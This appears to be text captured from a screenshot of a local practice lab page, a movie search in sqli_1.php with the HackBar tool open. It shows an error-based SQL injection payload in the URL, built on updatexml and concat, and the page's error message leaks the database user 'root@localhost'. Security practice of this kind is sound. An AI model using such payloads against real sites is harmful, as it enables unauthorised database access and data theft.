 Search for a movie: Search
Title Release Character Genre IMDb
Error: XPATH syntax error: '~root@localhost~'
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://localhost:100/sqli_1.php?title=123' and updatexml(1,concat(0x7e,user(),0x7e),1)--+&action=search